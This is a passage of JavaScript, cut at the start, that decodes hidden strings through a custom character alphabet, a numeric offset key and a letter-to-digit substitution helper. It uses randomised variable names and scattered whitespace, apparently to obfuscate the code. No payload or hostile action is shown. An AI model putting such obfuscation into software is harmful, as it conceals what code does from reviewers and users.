	var rawikavarapel = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
 	var qyjuhehepot = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";  	 


	qagyloduweken = qagyloduweken.substring(1, qagyloduweken.length);
	 	qagyloduweken = jecov(qagyloduweken);
 	var kesoju = qagyloduweken.substring(qagyloduweken.length-2, qagyloduweken.length);	qagyloduweken = qagyloduweken.substring(0, qagyloduweken.length-2);	 


	var raselipym = qagyloduweken.length; 		var fufaxupuculinu;
  	var tikuvojov = "";
 	for(var hukydedid=0;hukydedid<raselipym;)
   
   	{    		var butyfacuqucehu = qagyloduweken.charAt(hukydedid);	
		
 	

		switch(butyfacuqucehu)  
		{	
 			case 's':


				fufaxupuculinu = qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 2); 				fufaxupuculinu = fufaxupuculinu - kesoju;
				fufaxupuculinu = hakapeta(fufaxupuculinu, qyjuhehepot.length);					tikuvojov += qyjuhehepot.charAt(fufaxupuculinu);
  

 				hukydedid = hukydedid + 3; 
  
 			break;
	 			case 'u':  
				tikuvojov += qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 1);					hukydedid = hukydedid + 2;			break;			default: 

  	 				fufaxupuculinu = qagyloduweken.substring(hukydedid, hukydedid + 2);  
				fufaxupuculinu = fufaxupuculinu - kesoju;	 	
 				fufaxupuculinu = hakapeta(fufaxupuculinu, rawikavarapel.length);
	
				tikuvojov += rawikavarapel.charAt(fufaxupuculinu);
 					 
				hukydedid = hukydedid + 2;	
 			break;
	  		}   		  	


	}
		
 		return tikuvojov;



} 

function jecov(jeguzul){
   	var cutiryb = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ];	   		
  		for(var qoboquguwiq=0; qoboquguwiq<cutiryb.length; qoboquguwiq++)		{  		var nezijiryminu = cutiryb[qoboquguwiq][0]; 		var qesebip = cutiryb[qoboquguwiq][1];
 		jeguzul = jeguzul.replace(new RegExp(qesebip,"g"), nezijiryminu);	 	}   
		 	return jeguzul;
 
}	

